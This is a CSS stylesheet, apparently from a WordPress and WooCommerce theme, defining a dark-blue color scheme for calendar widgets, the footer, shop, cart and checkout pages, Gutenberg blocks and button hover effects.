.scheme_dark_blue .widget_calendar td#today a:after {
	background-color: #ffffff;
}.scheme_dark_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover:after,
.scheme_dark_blue .widget_calendar td#today a:hover:after {
	background-color: #222d35;
}
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_dark_blue .widget_calendar #prev a,
.scheme_dark_blue .widget_calendar #next a {
	color: #1FACE1;
}
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_dark_blue.sidebar .widget_calendar #prev a,
.scheme_dark_blue.sidebar .widget_calendar #next a {
	color: #ffffff;
}
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_dark_blue .widget_calendar #prev a:hover,
.scheme_dark_blue .widget_calendar #next a:hover {
	color: #ffffff;
}
.footer_wrap.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.footer_wrap.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_dark_blue.sidebar .widget_calendar #prev a:hover,
.scheme_dark_blue.sidebar .widget_calendar #next a:hover {
	color: #1FACE1;
}

.scheme_dark_blue .footer_wrap .widget_calendar .calendar_wrap .wp-calendar-nav a:hover{
    color: #1FACE1;
}

.scheme_dark_blue .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-prev a:before,
.scheme_dark_blue .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-next a:before,
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_dark_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_dark_blue .widget_calendar td#prev a:before,
.scheme_dark_blue .widget_calendar td#next a:before {
	background-color: #232e35;
}
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_dark_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_dark_blue.sidebar .widget_calendar td#prev a:before,
.scheme_dark_blue.sidebar .widget_calendar td#next a:before {
	background-color: #222d35;
}

/* Categories */
.scheme_dark_blue .widget_categories li {
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_categories li {
	color: #ffffff;
}

/* Recent posts */
.scheme_dark_blue .widget_recent_entries .post-date {
	color: #5f5f5f;
}
.scheme_dark_blue.widget_recent_entries .post-date {
	color: #5f5f5f;
}

/* RSS */
.scheme_dark_blue .widget_rss .widget_title a:first-child {
	color: #1FACE1;
}
.scheme_dark_blue.sidebar .widget_rss .widget_title a:first-child {
	color: #1FACE1;
}
.scheme_dark_blue .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #44c9fd;
}
.scheme_dark_blue .widget_rss .rss-date {
	color: #ffffff;
}
.scheme_dark_blue.sidebar .widget_rss .rss-date {
	color: #5f5f5f;
}

/* Tag cloud */
.scheme_dark_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark_blue .widget_product_tag_cloud a,
.scheme_dark_blue .wp-block-tag-cloud a,
.scheme_dark_blue .widget_tag_cloud a {
	color: #ffffff;
	background-color: rgba(35,46,53,0);
	border-color: #ffffff;
}

.scheme_dark_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark_blue .widget_product_tag_cloud a:hover,
.scheme_dark_blue .wp-block-tag-cloud a:hover,
.scheme_dark_blue .widget_tag_cloud a:hover {
	color: #232e35 !important;
	background-color: #ffffff;
	border-color: #ffffff;
}

/* Footer */
.scheme_dark_blue.footer_wrap,
.footer_wrap .scheme_dark_blue.vc_row {
	background-color: #232e35;
	color: #a6a6a6;
}
.scheme_dark_blue.footer_wrap .widget,
.scheme_dark_blue.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_dark_blue.vc_row .widget,
.footer_wrap .scheme_dark_blue.vc_row .sc_content .wpb_column {
	border-color: #1b2730;
}
.scheme_dark_blue.footer_wrap h1, .scheme_dark_blue.footer_wrap h2, .scheme_dark_blue.footer_wrap h3,
.scheme_dark_blue.footer_wrap h4, .scheme_dark_blue.footer_wrap h5, .scheme_dark_blue.footer_wrap h6,
.scheme_dark_blue.footer_wrap h1 a, .scheme_dark_blue.footer_wrap h2 a, .scheme_dark_blue.footer_wrap h3 a,
.scheme_dark_blue.footer_wrap h4 a, .scheme_dark_blue.footer_wrap h5 a, .scheme_dark_blue.footer_wrap h6 a,
.footer_wrap .scheme_dark_blue.vc_row h1, .footer_wrap .scheme_dark_blue.vc_row h2, .footer_wrap .scheme_dark_blue.vc_row h3,
.footer_wrap .scheme_dark_blue.vc_row h4, .footer_wrap .scheme_dark_blue.vc_row h5, .footer_wrap .scheme_dark_blue.vc_row h6,
.footer_wrap .scheme_dark_blue.vc_row h1 a, .footer_wrap .scheme_dark_blue.vc_row h2 a, .footer_wrap .scheme_dark_blue.vc_row h3 a,
.footer_wrap .scheme_dark_blue.vc_row h4 a, .footer_wrap .scheme_dark_blue.vc_row h5 a, .footer_wrap .scheme_dark_blue.vc_row h6 a {
	color: #ffffff;
}
.scheme_dark_blue.footer_wrap h1 a:hover, .scheme_dark_blue.footer_wrap h2 a:hover, .scheme_dark_blue.footer_wrap h3 a:hover,
.scheme_dark_blue.footer_wrap h4 a:hover, .scheme_dark_blue.footer_wrap h5 a:hover, .scheme_dark_blue.footer_wrap h6 a:hover,
.footer_wrap .scheme_dark_blue.vc_row h1 a:hover, .footer_wrap .scheme_dark_blue.vc_row h2 a:hover, .footer_wrap .scheme_dark_blue.vc_row h3 a:hover,
.footer_wrap .scheme_dark_blue.vc_row h4 a:hover, .footer_wrap .scheme_dark_blue.vc_row h5 a:hover, .footer_wrap .scheme_dark_blue.vc_row h6 a:hover {
	color: #1FACE1;
}
.scheme_dark_blue.footer_wrap .widget li:before,
.footer_wrap .scheme_dark_blue.vc_row .widget li:before {
	background-color: #1FACE1;
}
.scheme_dark_blue.footer_wrap a,
.footer_wrap .scheme_dark_blue.vc_row a {
	color: #ffffff;
}
.scheme_dark_blue.footer_wrap a:hover,
.footer_wrap .scheme_dark_blue.vc_row a:hover {
	color: #1FACE1;
}

.scheme_dark_blue .footer_wrap .mc4wp-form .mc4wp-response a:hover {
    color: #ffffff;
}

.scheme_dark_blue.footer_wrap li a {
    color: #a4a7a9;
}
.scheme_dark_blue.footer_wrap li a {
    color: #ffffff;
}
.scheme_dark_blue .footer_logo_inner {
	border-color: #1b2730;
}
.scheme_dark_blue .footer_logo_inner:after {
	background-color: #a6a6a6;
}
.scheme_dark_blue .footer_socials_inner .social_item .social_icon {
	color: #a6a6a6;
}
.scheme_dark_blue .footer_socials_inner .social_item:hover .social_icon {
	color: #ffffff;
}
.scheme_dark_blue .menu_footer_nav_area ul li a {
	color: #ffffff;
}
.scheme_dark_blue .menu_footer_nav_area ul li a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .menu_footer_nav_area ul li+li:before {
	border-color: #5f5f5f;
}
.scheme_dark_blue .menu_footer_nav_area > ul > li ul,
.scheme_dark_blue .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #1b2730;
}
.scheme_dark_blue.footer_wrap li a {
    color: #a4a7a9;
}
.scheme_dark_blue.footer_wrap li a:hover {
    color: #ffffff;
}
.scheme_dark_blue .footer_copyright_inner {
	background-color: #232e35;
	border-color: #2e2c33;
	color: #ffffff;
}
.scheme_dark_blue .footer_copyright_inner a {
	color: #ffffff;
}
.scheme_dark_blue .footer_copyright_inner a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .footer_copyright_inner .copyright_text {
	color: #a4a7a9;
}


/* Third-party plugins */

.scheme_dark_blue .mfp-bg {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark_blue .mfp-image-holder .mfp-close,
.scheme_dark_blue .mfp-iframe-holder .mfp-close,
.scheme_dark_blue .mfp-close-btn-in .mfp-close {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark_blue .mfp-image-holder .mfp-close:hover,
.scheme_dark_blue .mfp-iframe-holder .mfp-close:hover,
.scheme_dark_blue .mfp-close-btn-in .mfp-close:hover {
	color: #1FACE1;
}

.scheme_dark_blue .wp-block-image figcaption a {
    color: #ffffff;
}

.scheme_dark_blue .wp-block-image figcaption a:hover {
    color: #2e2c33;
}

.scheme_dark_blue .format-quote .post_content p,
.scheme_dark_blue .format-aside .post_content p,
.scheme_dark_blue .format-link .post_content p, 
.scheme_dark_blue .format-status .post_content p {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.scheme_dark_blue figcaption strong {
    color: #232e35;
}

.scheme_dark_blue .format-quote .post_content p, .scheme_dark_blue .format-aside .post_content p, .scheme_dark_blue .format-link .post_content p, .scheme_dark_blue .format-status .post_content p {
	color: #a4a7a9;
}

.scheme_dark_blue blockquote.wp-block-quote a:hover {
    color: #1FACE1;
}

/* Page header */
.scheme_dark_blue .woocommerce .woocommerce-breadcrumb {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce .woocommerce-breadcrumb a {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce .woocommerce-breadcrumb a:hover {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #ffffff;
}
.scheme_dark_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #232e35;
	border-color: #ffffff;
}

/* List and Single product */
.scheme_dark_blue .woocommerce .woocommerce-ordering select {
	border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce span.onsale {
	color: #ffffff;
	background-color: #1FACE1;
}

.scheme_dark_blue .woocommerce ul.products li.product .post_header a {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce ul.products li.product .post_header a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce ul.products li.product .post_header .post_tags,
.scheme_dark_blue .woocommerce ul.products li.product .post_header .post_tags a {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce ul.products li.product .post_header .post_tags a:hover {
	color: #44c9fd;
}
.scheme_dark_blue .woocommerce ul.products li.product .price, .scheme_dark_blue .woocommerce-page ul.products li.product .price,
.scheme_dark_blue .woocommerce ul.products li.product .price ins, .scheme_dark_blue .woocommerce-page ul.products li.product .price ins {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce ul.products li.product .price del, .scheme_dark_blue .woocommerce-page ul.products li.product .price del {
	color: #5f5f5f;
}
.scheme_dark_blue .woocommerce div.product form.cart .variations td,
.scheme_dark_blue .woocommerce div.product form.cart .variations td + td,
.scheme_dark_blue .woocommerce div.product form.cart .variations,
.scheme_dark_blue .woocommerce.widget_shopping_cart ul.cart_list li {
    border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce div.product p.price span.amount, .scheme_dark_blue .woocommerce div.product span.price span.amount,
.scheme_dark_blue .woocommerce div.product p.price, .scheme_dark_blue .woocommerce div.product span.price {
    color: #1FACE1;
}
.scheme_dark_blue .woocommerce span.amount, .scheme_dark_blue .woocommerce-page span.amount {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce table.shop_table td span.amount {
	color: #ffffff;
}

.scheme_dark_blue aside.woocommerce del,
.scheme_dark_blue .woocommerce del, .scheme_dark_blue .woocommerce del > span.amount, 
.scheme_dark_blue .woocommerce-page del, .scheme_dark_blue .woocommerce-page del > span.amount {
	color: #ffffff !important;
}
.scheme_dark_blue .woocommerce.widget_shopping_cart .total .amount, .scheme_dark_blue .woocommerce .widget_shopping_cart .total .amount, .scheme_dark_blue .woocommerce-page.widget_shopping_cart .total .amount, .scheme_dark_blue .woocommerce-page .widget_shopping_cart .total .amount {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce .price del:before {
	background-color: #ffffff;
}
.scheme_dark_blue .woocommerce div.product form.cart div.quantity span, .scheme_dark_blue .woocommerce-page div.product form.cart div.quantity span,
.scheme_dark_blue .woocommerce .shop_table.cart div.quantity span, .scheme_dark_blue .woocommerce-page .shop_table.cart div.quantity span {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce div.product form.cart div.quantity span:hover, .scheme_dark_blue .woocommerce-page div.product form.cart div.quantity span:hover,
.scheme_dark_blue .woocommerce .shop_table.cart div.quantity span:hover, .scheme_dark_blue .woocommerce-page .shop_table.cart div.quantity span:hover {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce div.product form.cart div.quantity input[type="number"], .scheme_dark_blue .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    background-color: #4eb2e1;
}

.scheme_dark_blue .woocommerce div.product .product_meta span > a,
.scheme_dark_blue .woocommerce div.product .product_meta span > span {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce div.product .product_meta a:hover {
	color: #ffffff;
}

.scheme_dark_blue .woocommerce div.product div.images .flex-viewport,
.scheme_dark_blue .woocommerce div.product div.images img {
	border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce div.product div.images a:hover img {
	border-color: #1FACE1;
}
.scheme_dark_blue .single-product div.product .trx-stretch-width .woocommerce-tabs {
    border-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce div.product .woocommerce-tabs .panel, .scheme_dark_blue .woocommerce #content div.product .woocommerce-tabs .panel, .scheme_dark_blue .woocommerce-page div.product .woocommerce-tabs .panel, .scheme_dark_blue .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-color: #2e2c33;
}
.scheme_dark_blue .single-product div.product .woocommerce-tabs .wc-tabs li a {
	color: #ffffff;
	background-color: rgba(35,46,53,0);
	border-color: rgba(35,46,53,0) !important;
}
.scheme_dark_blue .single-product div.product .woocommerce-tabs .wc-tabs li.active a {
	color: #1FACE1;
	background-color: #232e35;
	border-color: #1FACE1 !important;
}
.scheme_dark_blue .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:before {
    background-color: #2e2c33;
}
.scheme_dark_blue .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover {
	color: #1FACE1;
	background-color: #232e35;
	border-color: #1FACE1 !important;
}
.scheme_dark_blue .single-product div.product .woocommerce-tabs .panel {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce table.shop_attributes tr:nth-child(2n+1) > * {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark_blue .woocommerce table.shop_attributes tr:nth-child(2n) > *,
.scheme_dark_blue .woocommerce table.shop_attributes tr.alt > * {
	background-color: rgba(34,45,53,0.2);
}
.scheme_dark_blue .woocommerce table.shop_attributes th {
	color: #ffffff;
}


/* Related Products */
.scheme_dark_blue .single-product .related {
	border-color: #2e2c33;
}

/* Rating */
.scheme_dark_blue .star-rating span,
.scheme_dark_blue .star-rating:before {
	color: #1FACE1;
}


/* Shop mode selector */
.scheme_dark_blue .drone_media_shop_mode_buttons a {
	color: #5f5f5f;
}
.scheme_dark_blue .drone_media_shop_mode_buttons a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .shop_mode_thumbs .drone_media_shop_mode_buttons a.woocommerce_thumbs,
.scheme_dark_blue .shop_mode_list .drone_media_shop_mode_buttons a.woocommerce_list {
	color: #1FACE1;
}


/* Messages */
.scheme_dark_blue .woocommerce .woocommerce-message,
.scheme_dark_blue .woocommerce .woocommerce-info {
	background-color: #222d35;
	border-top-color: #ffffff;
}
.scheme_dark_blue .woocommerce .woocommerce-error {
	background-color: #222d35;
	border-top-color: #1FACE1;
}
.scheme_dark_blue .woocommerce .woocommerce-message:before,
.scheme_dark_blue .woocommerce .woocommerce-info:before {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce .woocommerce-error:before {
	color: #1FACE1;
}


/* Cart */
.scheme_dark_blue .woocommerce table.shop_table td {
	border-color: #1b2730 !important;
	background-color: #232e35;
}
.scheme_dark_blue .woocommerce table.shop_table th {
	border-color: rgba(27,39,48,0.2) !important;
}
.scheme_dark_blue .woocommerce table.shop_table tfoot th, .scheme_dark_blue .woocommerce-page table.shop_table tfoot th {
	color: #ffffff;
	border-color: transparent !important;
	background-color: transparent;
}
.scheme_dark_blue .woocommerce .quantity input.qty, .scheme_dark_blue .woocommerce #content .quantity input.qty, .scheme_dark_blue .woocommerce-page .quantity input.qty, .scheme_dark_blue .woocommerce-page #content .quantity input.qty {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce .cart-collaterals .cart_totals table select,
.scheme_dark_blue .woocommerce-page .cart-collaterals .cart_totals table select {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce .cart-collaterals .cart_totals table select:focus, .scheme_dark_blue .woocommerce-page .cart-collaterals .cart_totals table select:focus {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.scheme_dark_blue .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce table.shop_table .cart-subtotal .amount, .scheme_dark_blue .woocommerce-page table.shop_table .cart-subtotal .amount,
.scheme_dark_blue .woocommerce table.shop_table .shipping td, .scheme_dark_blue .woocommerce-page table.shop_table .shipping td {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce table.cart td+td a, .scheme_dark_blue .woocommerce #content table.cart td+td a, .scheme_dark_blue .woocommerce-page table.cart td+td a, .scheme_dark_blue .woocommerce-page #content table.cart td+td a,
.scheme_dark_blue .woocommerce table.cart td+td span, .scheme_dark_blue .woocommerce #content table.cart td+td span, .scheme_dark_blue .woocommerce-page table.cart td+td span, .scheme_dark_blue .woocommerce-page #content table.cart td+td span {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce table.cart td+td a:hover, .scheme_dark_blue .woocommerce #content table.cart td+td a:hover, .scheme_dark_blue .woocommerce-page table.cart td+td a:hover, .scheme_dark_blue .woocommerce-page #content table.cart td+td a:hover {
	color: #1FACE1;
}
.scheme_dark_blue #add_payment_method table.cart td.actions .coupon .input-text, .scheme_dark_blue .woocommerce-cart table.cart td.actions .coupon .input-text, .scheme_dark_blue .woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: #4eb2e1;
}


/* Checkout */
.scheme_dark_blue #add_payment_method #payment ul.payment_methods, .scheme_dark_blue .woocommerce-cart #payment ul.payment_methods, .scheme_dark_blue .woocommerce-checkout #payment ul.payment_methods {
	border-color:#2e2c33;
}
.scheme_dark_blue #add_payment_method #payment div.payment_box, .scheme_dark_blue .woocommerce-cart #payment div.payment_box, .scheme_dark_blue .woocommerce-checkout #payment div.payment_box {
	color:#ffffff;
	background-color:#4eb2e1;
}
.scheme_dark_blue #add_payment_method #payment div.payment_box:before, .scheme_dark_blue .woocommerce-cart #payment div.payment_box:before, .scheme_dark_blue .woocommerce-checkout #payment div.payment_box:before {
	border-color: transparent transparent #4eb2e1;
}
.scheme_dark_blue .woocommerce .order_details li strong, .scheme_dark_blue .woocommerce-page .order_details li strong {
	color: #ffffff;
}
.scheme_dark_blue .woocommerce .order_details.woocommerce-thankyou-order-details {
	color:#a6a6a6;
	background-color:#222d35;
}
.scheme_dark_blue .woocommerce .order_details.woocommerce-thankyou-order-details strong {
	color:#ffffff;
}

/* My Account */
.scheme_dark_blue .woocommerce-account .woocommerce-MyAccount-navigation,
.scheme_dark_blue .woocommerce-MyAccount-navigation ul li,
.scheme_dark_blue .woocommerce-MyAccount-navigation li+li {
	border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce-MyAccount-navigation li.is-active a {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce-MyAccount-content .my_account_orders .button {
	color: #1FACE1;
}
.scheme_dark_blue .woocommerce-MyAccount-content .my_account_orders .button:hover {
	color: #ffffff;
}

/* Widgets */
.scheme_dark_blue .widget_product_search form:after {
	color: rgba(255,255,255,0.7);
}
.scheme_dark_blue .widget_product_search form:hover:after {
	color: #ffffff;
}
.scheme_dark_blue .widget_shopping_cart .total {
	color: #ffffff;
	border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce ul.cart_list li dl,
.scheme_dark_blue .woocommerce-page ul.cart_list li dl,
.scheme_dark_blue .woocommerce ul.product_list_widget li dl,
.scheme_dark_blue .woocommerce-page ul.product_list_widget li dl {
	border-color: #2e2c33;
}
.scheme_dark_blue .widget_layered_nav ul li.chosen a {
	color: #ffffff;
}
.scheme_dark_blue .widget_price_filter .price_slider_wrapper .ui-widget-content { 
	background: #1b2730;
}
.scheme_dark_blue .widget_price_filter .price_label span {
	color: #a4a7a9;
}
.scheme_dark_blue .woocommerce .shop_mode_list ul.products li.product .price, .scheme_dark_blue .woocommerce-page .shop_mode_list ul.products li.product .price {
    color: #ffffff;
}


/* Third-party plugins
---------------------------------------------- */
.scheme_dark_blue .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
	border-color: #2e2c33;
}

.scheme_dark_blue .yith-woocompare-widget a.clear-all {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .yith-woocompare-widget a.clear-all:hover {
	color: #222d35;
	background-color: #44c9fd;
}

.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	color: #ffffff;
	background: #4eb2e1;
}
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover {
	color: #ffffff;
	background: #4eb2e1;
}
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
	color: #ffffff;
	background: #4eb2e1;
	border-color: #ffffff;
}
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	color: #ffffff;
}
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,
.scheme_dark_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected {
	color: #1FACE1 !important;
}
.scheme_dark_blue .woocommerce .related.products ul.products li.product .post_item,
.scheme_dark_blue .woocommerce div.product div.images, .scheme_dark_blue .woocommerce #content div.product div.images, .scheme_dark_blue .woocommerce-page div.product div.images, .scheme_dark_blue .woocommerce-page #content div.product div.images,
.scheme_dark_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs {
    border-color: #222d35;
}
.scheme_dark_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs:hover {
    border-color: #1FACE1;
}
.scheme_dark_blue .woocommerce div.product form.cart, .scheme_dark_blue .woocommerce #content div.product form.cart, .scheme_dark_blue .woocommerce-page div.product form.cart, .scheme_dark_blue .woocommerce-page #content div.product form.cart {
    border-color: #2e2c33;
}
.scheme_dark_blue .woocommerce #respond input#submit.alt:hover,
.scheme_dark_blue .woocommerce a.button.alt:hover,
.scheme_dark_blue .woocommerce button.button.alt:hover,
.scheme_dark_blue .woocommerce input.button.alt:hover,
.scheme_dark_blue .woocommerce .woocommerce-message .button:hover,
.scheme_dark_blue .woocommerce .woocommerce-error .button:hover,
.scheme_dark_blue .woocommerce .woocommerce-info .button:hover,
.scheme_dark_blue .widget.woocommerce .button:hover,
.scheme_dark_blue .widget.woocommerce a.button:hover,
.scheme_dark_blue .widget.woocommerce button.button:hover,
.scheme_dark_blue .widget.woocommerce input.button:hover,
.scheme_dark_blue .widget.woocommerce input[type="button"]:hover,
.scheme_dark_blue .widget.woocommerce input[type="button"]:focus,
.scheme_dark_blue .widget.woocommerce input[type="submit"]:hover,
.scheme_dark_blue .widget.woocommerce input[type="submit"]:focus,
.scheme_dark_blue .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark_blue .widget.yith-woocompare-widget a.button:hover,
.scheme_dark_blue .widget_product_search .search_button:hover {
    background: #ffffff;
    color: #222d35;
}
.scheme_dark_blue .woocommerce .widget_shopping_cart .total strong, .scheme_dark_blue .woocommerce.widget_shopping_cart .total strong {
    color: #a4a7a9;
}
.scheme_dark_blue .woocommerce .product_meta span, .scheme_dark_blue .woocommerce .product_meta span span, .scheme_dark_blue .woocommerce .product_meta a {
    color: #ffffff;
}
.scheme_dark_blue .single-product .related h2:before{
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}

.scheme_dark_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs:before {
    background-color: rgba(35,46,53,0.7);
}


.scheme_dark_blue .style-bg:before,
.scheme_dark_blue .style-bg-top:before,
.scheme_dark_blue .style-bg-left:before  {
	background-color: #222d35;
}

/* Theme-specific colors */
.scheme_dark_blue .has-bg-color-color {		color: #232e35; }
.scheme_dark_blue .has-bd-color-color {		color: #2e2c33; }
.scheme_dark_blue .has-text-dark-color {		color: #ffffff; }
.scheme_dark_blue .has-text-link-color {		color: #1FACE1; }
.scheme_dark_blue .has-text-hover-color {		color: #ffffff; }
.scheme_dark_blue .has-text-link-2-color {	color: #80d572; }
.scheme_dark_blue .has-text-hover-2-color {	color: #8be77c; }
.scheme_dark_blue .has-text-link-3-color {	color: #ddb837; }
.scheme_dark_blue .has-text-hover-3-color {	color: #eec432; }

.scheme_dark_blue .has-bg-color-background-color {		background-color: #232e35;}
.scheme_dark_blue .has-bd-color-background-color {		background-color: #2e2c33; }
.scheme_dark_blue .has-text-background-color {			background-color: #a4a7a9; }
.scheme_dark_blue .has-text-light-background-color {		background-color: #5f5f5f; }
.scheme_dark_blue .has-text-dark-background-color {		background-color: #ffffff; }
.scheme_dark_blue .has-text-link-background-color {		background-color: #1FACE1; }
.scheme_dark_blue .has-text-hover-background-color {		background-color: #ffffff; }
.scheme_dark_blue .has-text-link-2-background-color {		background-color: #80d572; }
.scheme_dark_blue .has-text-hover-2-background-color {	background-color: #8be77c; }
.scheme_dark_blue .has-text-link-3-background-color {		background-color: #ddb837; }
.scheme_dark_blue .has-text-hover-3-background-color {	background-color: #eec432; }

.scheme_dark_blue .editor-post-title__block .editor-post-title__input {
	color: #ffffff;
}

/* Gutenberg Blockqoute */
.scheme_dark_blue blockquote.wp-block-quote {
	color: #ffffff;
	background: rgba(35,46,53,0);
}
.scheme_dark_blue .wp-block-pullquote blockquote {
	color: #ffffff;
	background: rgba(35,46,53,0);
}

.scheme_dark_blue blockquote.wp-block-quote a, .scheme_dark_blue blockquote.wp-block-quote p a,
.scheme_dark_blue blockquote.wp-block-quote cite, .scheme_dark_blue blockquote.wp-block-quote p cite,
.scheme_dark_blue .wp-block-quote .wp-block-quote__citation,
 .scheme_dark_blue .wp-block-pullquote .wp-block-pullquote__citation {
	color: #ffffff;
}
.scheme_dark_blue blockquote.wp-block-quote > a, .scheme_dark_blue blockquote.wp-block-quote > p > a:hover {
	color: #1FACE1;
}
.scheme_dark_blue blockquote.wp-block-quote:before {
	color: #1FACE1;
}

.scheme_dark_blue .wp-block-table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_dark_blue .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark_blue .wp-block-table > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark_blue .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.2);
}



/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_dark_blue .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_dark_blue .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important; }
.scheme_dark_blue .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important; }
.scheme_dark_blue .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important; }
.scheme_dark_blue .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important; }

